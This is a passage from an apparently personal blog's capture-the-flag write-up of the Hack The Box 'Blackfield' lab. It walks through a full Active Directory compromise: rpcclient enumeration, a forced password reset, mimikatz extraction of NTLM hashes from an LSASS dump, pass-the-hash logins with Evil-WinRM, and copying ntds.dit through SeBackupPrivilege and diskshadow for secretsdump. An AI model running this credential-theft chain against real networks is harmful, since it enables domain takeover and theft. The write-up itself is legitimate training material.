Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight ($krb5asrep$support@BLACKFIELD.LOCAL)
1g 0:00:00:08 DONE (2020-06-10 12:33) 0.1197g/s 1716Kp/s 1716Kc/s 1716KC/s #1WIF3Y..#*burberry#*1990
Use the "--show" option to display all of the cracked passwords reliably
Session completed
And here we cracked it gently….
Login into rpcclient
After enumerating here and there that where to use the credentials , I logged in myself to rpcclient
Enumerating users
1
2
3
4
5
6
7
8
9
10
11
➜ blackfield rpcclient 10.10.10.192 -U support
Enter WORKGROUP\supports password:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[audit2020] rid:[0x44f]
user:[support] rid:[0x450]
user:[svc_backup] rid:[0x585]
user:[lydericlefebvre] rid:[0x586]
user:[admin1] rid:[0x13ed]
These are the avalilable users on the machine
Getting info about current user
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
rpcclient $> queryuser support
User Name : support
Full Name :
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 10 Jun 2020 16:41:38 EDT
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 31 Dec 1969 19:00:00 EST
Password last set Time : Sun, 23 Feb 2020 12:53:24 EST
Password can change Time : Mon, 24 Feb 2020 12:53:24 EST
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0x450
group_rid: 0x201
acb_info : 0x00010210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x0000000b
padding1[0..7]...
logon_hrs[0..21]...
available privileges
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
rpcclient $> enumprivs
found 35 privileges
SeCreateTokenPrivilege 0:2 (0x0:0x2)
SeAssignPrimaryTokenPrivilege 0:3 (0x0:0x3)
SeLockMemoryPrivilege 0:4 (0x0:0x4)
SeIncreaseQuotaPrivilege 0:5 (0x0:0x5)
SeMachineAccountPrivilege 0:6 (0x0:0x6)
SeTcbPrivilege 0:7 (0x0:0x7)
SeSecurityPrivilege 0:8 (0x0:0x8)
SeTakeOwnershipPrivilege 0:9 (0x0:0x9)
SeLoadDriverPrivilege 0:10 (0x0:0xa)
SeSystemProfilePrivilege 0:11 (0x0:0xb)
SeSystemtimePrivilege 0:12 (0x0:0xc)
SeProfileSingleProcessPrivilege 0:13 (0x0:0xd)
SeIncreaseBasePriorityPrivilege 0:14 (0x0:0xe)
SeCreatePagefilePrivilege 0:15 (0x0:0xf)
SeCreatePermanentPrivilege 0:16 (0x0:0x10)
SeBackupPrivilege 0:17 (0x0:0x11)
SeRestorePrivilege 0:18 (0x0:0x12)
SeShutdownPrivilege 0:19 (0x0:0x13)
SeDebugPrivilege 0:20 (0x0:0x14)
SeAuditPrivilege 0:21 (0x0:0x15)
SeSystemEnvironmentPrivilege 0:22 (0x0:0x16)
SeChangeNotifyPrivilege 0:23 (0x0:0x17)
SeRemoteShutdownPrivilege 0:24 (0x0:0x18)
SeUndockPrivilege 0:25 (0x0:0x19)
SeSyncAgentPrivilege 0:26 (0x0:0x1a)
SeEnableDelegationPrivilege 0:27 (0x0:0x1b)
SeManageVolumePrivilege 0:28 (0x0:0x1c)
SeImpersonatePrivilege 0:29 (0x0:0x1d)
SeCreateGlobalPrivilege 0:30 (0x0:0x1e)
SeTrustedCredManAccessPrivilege 0:31 (0x0:0x1f)
SeRelabelPrivilege 0:32 (0x0:0x20)
SeIncreaseWorkingSetPrivilege 0:33 (0x0:0x21)
SeTimeZonePrivilege 0:34 (0x0:0x22)
SeCreateSymbolicLinkPrivilege 0:35 (0x0:0x23)
SeDelegateSessionUserImpersonatePrivilege 0:36 (0x0:0x24)
rpcclient $>
These are some available privs that the current user have ….From the few of the above privs i concluded that the user can chnage the other user’s password.
https://malicious.link/post/2017/reset-ad-user-password-with-linux/
I tried almost all the available users and i got succed on the user audit2020 to chnage its password…
1
rpcclient $> setuserinfo2 audit2020 23 '0xPrashant'
And now i can login myself to the smbclient to enumerate the share forecnsic….
1
2
3
4
5
6
7
8
9
10
11
12
➜ blackfield smbclient //blackfield.htb/forensic -U audit2020
Enter WORKGROUP\audit2020s password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Feb 23 08:03:16 2020
.. D 0 Sun Feb 23 08:03:16 2020
commands_output D 0 Sun Feb 23 13:14:37 2020
memory_analysis D 0 Thu May 28 16:28:33 2020
tools D 0 Sun Feb 23 08:39:08 2020
7846143 blocks of size 4096. 3523743 blocks available
smb: \>
Well…the user audit2020 has permissions to read the share
Got the file lsass.zip
After some manual enum i got a .zip file called lsass.zip from the dir memory_analysis , its was hard to find this file amongst so many files
1
2
3
4
5
smb: \memory_analysis\> get lsass.zip
parallel_read returned NT_STATUS_IO_TIMEOUT
smb: \memory_analysis\> getting file \memory_analysis\lsass.zip of size 41936098 as lsass.zip SMBecho failed (NT_STATUS_CONNECTION_DISCONNECTED). The connection is disconnected now
➜ blackfield
But i got a NT_STATUS_IO_TIMEOUT error when i was downloading the file …. Maybe the file size is too large
Mounting the share locally
i can also mount the share forensic to my machine and i can enumerate the dirs like some regular ones.
mount using the mount utility from
cifs.utility
1
2
3
➜ blackfield mount -t cifs //10.10.10.192/forensic /mnt -o user=audit2020
Password for audit2020@//10.10.10.192/forensic: **********
➜ blackfield
Now i can head towards the /mnt dir for sure
1
2
3
➜ /mnt ls
commands_output memory_analysis tools
➜ /mnt
and now i can copy the zip file from here
1
➜ memory_analysis cp lsass.zip /home/prashant/
unzipping the file
1
2
3
4
➜ prashant unzip lsass.zip
Archive: lsass.zip
inflating: lsass.DMP
➜ prashant
Well .DMP file is a memory dump file which been created when the program crahses or something went wrong….
It can be sometime useful to dump useful information from it , Thats why mimikatz has a feature to dump useful information from it like , NTLM hash
i copied the .DMP file to my windows machine and Download mimikatz in it
Disable the
virus-protectionfrom windows to download mimikatz
https://medium.com/@markmotig/some-ways-to-dump-lsass-exe-c4a75fdc49bf
Load your mimikatz.exe

sekurlsa::minidump /users/0xPrashant/Desktop/lsass.DMP

sekurlsa::LogonPasswords
And done !! i got basically two users hash
svc_backupadministrator
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
Opening : '/users/0xPrashant/Desktop/lsass.DMP' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session : Interactive from 2
User Name : svc_backup
Domain : BLACKFIELD
Logon Server : DC01
Logon Time : 23-02-2020 23:30:03
SID : S-1-5-21-4194615774-2175524697-3563712290-1413
msv :
[00000003] Primary
* Username : svc_backup
* Domain : BLACKFIELD
* NTLM : 9658d1d1dcd9250115e2205d9f48400d
* SHA1 : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
* DPAPI : a03cd8e9d30171f3cfe8caad92fef621
tspkg :
wdigest :
* Username : svc_backup
* Domain : BLACKFIELD
* Password : (null)
kerberos :
* Username : svc_backup
* Domain : BLACKFIELD.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 153705 (00000000:00025869)
Session : Interactive from 1
User Name : Administrator
Domain : BLACKFIELD
Logon Server : DC01
Logon Time : 23-02-2020 23:29:04
SID : S-1-5-21-4194615774-2175524697-3563712290-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : BLACKFIELD
* NTLM : 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
* SHA1 : db5c89a961644f0978b4b69a4d2a2239d7886368
* DPAPI : 240339f898b6ac4ce3f34702e4a89550
tspkg :
wdigest :
* Username : Administrator
* Domain : BLACKFIELD
* Password : (null)
kerberos :
* Username : Administrator
* Domain : BLACKFIELD.LOCAL
* Password : (null)
ssp :
credman :
There is a administrator NTLM hash but i dont think this will be that easy
1
2
3
4
5
6
7
8
9
10
11
➜ prashant evil-winrm -i 10.10.10.192 -u administrator -H 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
➜ prashant
As expected it didnt work….move on
Login as svc_backup
I tried the second NTLM hash that is of svc_backup user
1
2
3
4
5
6
7
8
➜ prashant evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
Got user.txt
1
2
3
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> cat user.txt
8ac------------------------------bd
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>
Privilege escalation to root
Root is as simple as i didnt even think….
whoami /all
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> whoami /all
USER INFORMATION
----------------
User Name SID
===================== ==============================================
blackfield\svc_backup S-1-5-21-4194615774-2175524697-3563712290-1413
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
As from the output these are some interesting ones which suits to the username svc_backup….
1
BUILTIN\Backup Operators
1
SeBackupPrivilege Back up files and directories Enabled
The user svc_backup can backup the data since it has SeBackupPrivilege
it took me some time actually that what to do but some google searches save my time….
Since it is a AD machine and i have perms to backup anyting from the machine , So i am going to backup the NTDS.dit file and the registry file system
The Ntds.dit file is a database that stores Active Directory data, including information about user objects, groups, and group membership. It includes the password hashes for all users in the domain.
Here is a good explation from a pdf file that how it is going to work !!
i need to use diskshadow to first make a new volume and alias it with the volume C: so i can read everything from the volume c:
here i made a text file basically a script that will execute commands on the Diskshadow console
1
2
3
4
SET CONTEXT PERSISTENT NOWRITERS
add volume c: alias 0xprashant
create
expose %0xprashant% z:
Uploading the script
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\temp> upload /home/prashant/0xprashant.txt
Info: Uploading /home/prashant/0xprashant.txt to C:\temp\0xprashant.txt
Data: 124 bytes of 124 bytes copied
Info: Upload successful!
Executing the script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
*Evil-WinRM* PS C:\temp> diskshadow /s 0xprashant.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 6/10/2020 3:34:37 PM
-> SET CONTEXT PERSISTENT NOWRITER
SET CONTEXT { CLIENTACCESSIBLE | PERSISTENT [ NOWRITERS ] | VOLATILE [ NOWRITERS ] }
CLIENTACCESSIBLE Specify to create shadow copies usable by client versions of Windows.
PERSISTENT Specify that shadow copy is persist across program exit, reset or reboot.
PERSISTENT NOWRITERS Specify that shadow copy is persistent and all writers are excluded.
VOLATILE Specify that shadow copy will be deleted on exit or reset.
VOLATILE NOWRITERS Specify that shadow copy is volatile and all writers are excluded.
Example: SET CONTEXT CLIENTACCESSIBLE
Got an error of like this…..If i look at the error it is complaing about the -> SET CONTEXT PERSISTENT NOWRITER but in my script it is NOWRITERS not NOWRITER .
Then i figured it out that the last character from the line is being delted and then its used
I added an extra dummy character at the last of every line
1
2
3
4
5
➜ prashant cat 0xprashant.txt
SET CONTEXT PERSISTENT NOWRITERSp
add volume c: alias 0xprashantp
createp
expose %0xprashant% z:p
like this……………!!!!!!
Running again
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
*Evil-WinRM* PS C:\temp> diskshadow /s 0xprashant.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 6/10/2020 3:41:15 PM
-> SET CONTEXT PERSISTENT NOWRITERS
-> add volume c: alias 0xprashant
-> create
Alias 0xprashant for shadow ID {84b7f11c-93da-4701-9af4-2c0adfc7cb2e} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {c38f96e5-6d7e-49f8-b605-25b0b25934e9} set as environment variable.
Querying all shadow copies with the shadow copy set ID {c38f96e5-6d7e-49f8-b605-25b0b25934e9}
* Shadow copy ID = {84b7f11c-93da-4701-9af4-2c0adfc7cb2e} %0xprashant%
- Shadow copy set: {c38f96e5-6d7e-49f8-b605-25b0b25934e9} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 6/10/2020 3:41:17 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %0xprashant% z:
-> %0xprashant% = {84b7f11c-93da-4701-9af4-2c0adfc7cb2e}
The shadow copy was successfully exposed as z:\.
This time it ran smoothly….
Now its ime to copy the NTDS.dit file , There is a tool on github that will do this thing for me….
https://github.com/giuliano108/SeBackupPrivilege/tree/master/SeBackupPrivilegeCmdLets/bin/Debug
Upload the two dll files to the machine and then simply import them
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\temp> upload /home/prashant/SeBackupPrivilegeCmdLets.dll
Info: Uploading /home/prashant/SeBackupPrivilegeCmdLets.dll to C:\temp\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload /home/prashant/SeBackupPrivilegeUtils.dll
Info: Uploading /home/prashant/SeBackupPrivilegeUtils.dll to C:\temp\SeBackupPrivilegeUtils.dll
Data: 21844 bytes of 21844 bytes copied
Info: Upload successful!
Importing the scripts
1
2
*Evil-WinRM* PS C:\temp> import-module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\temp> import-module .\SeBackupPrivilegeCmdLets.dll
Copying the
NTDS.dit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\temp> Copy-FileSebackupPrivilege z:\Windows\NTDS\ntds.dit C:\temp\ndts.dit
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/10/2020 3:37 PM 98 0xprashant.txt
-a---- 6/10/2020 3:39 PM 636 2020-06-10_15-39-54_DC01.cab
-a---- 6/10/2020 3:41 PM 627 2020-06-10_15-41-18_DC01.cab
-a---- 6/10/2020 3:51 PM 18874368 ndts.dit
-a---- 6/10/2020 3:46 PM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 6/10/2020 3:48 PM 16384 SeBackupPrivilegeUtils.dll
And we got it …..now its time for the system file
1
2
*Evil-WinRM* PS C:\temp> reg save HKLM\SYSTEM c:\temp\system
The operation completed successfully.
And download both the files….
1
*Evil-WinRM* PS C:\temp> download system
1
*Evil-WinRM* PS C:\temp> download ntds.dit
Dumping NTLM from ntds.dit and system
Now i have both the files …. i can use secretdump.py to dump the ntlm hash from them
1
2
3
4
5
6
7
8
9
➜ blackfield python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -ntds ntds.dit -system system -hashes lmhash:nthash LOCAL -output nt-hash
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
And here we got the NTLM hash for the user administrator
Login as administrator
1
2
3
4
5
6
7
8
➜ blackfield evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
Got root.txt
1
2
3
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
6d1--------------------------f67
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
And we pwned it …….
If u liked the writeup.Support a Poor Student to Get the OSCP-Cert Donation for OSCP
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow pushnotification
Comments powered by Disqus.